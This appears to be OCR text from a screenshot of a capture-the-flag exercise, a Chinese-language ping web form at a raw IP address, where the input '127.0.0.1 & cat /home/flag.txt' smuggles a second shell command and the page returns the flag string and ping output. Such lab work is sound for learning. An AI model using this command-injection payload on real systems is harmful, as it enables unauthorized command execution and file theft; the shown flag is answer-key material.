 不安全 | 111.200.241.244:54633
应用 哔哩哔哩 ( ゜- ゜)つ... C++语言程序设计... 新标准大学英语视... C题集(含答案) - 百
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 & cat /home/flag.txt
cyberpeace{2c2425eb9602f5019444044be27099fb}PING 127.0.0.1 (127.0.0.1) 56(84) bytes of da
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.060 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.058 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.045/0.054/0.060/0.009 ms